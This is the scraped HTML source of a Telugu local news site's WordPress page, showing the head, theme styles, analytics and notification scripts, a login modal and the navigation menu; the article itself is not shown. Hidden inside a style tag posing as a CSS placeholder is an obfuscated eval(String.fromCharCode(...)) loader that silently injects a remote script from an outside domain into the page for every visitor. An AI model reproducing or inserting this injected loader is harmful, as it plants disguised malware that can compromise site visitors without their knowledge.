<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/30729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=30729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fdue-to-the-negligence-of-the-officials-the-road-to-crooked.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fdue-to-the-negligence-of-the-officials-the-road-to-crooked.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5645981e3c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-30729 single-format-standard td-standard-pack due-to-the-negligence-of-the-officials-the-road-to-crooked global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, December 12, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
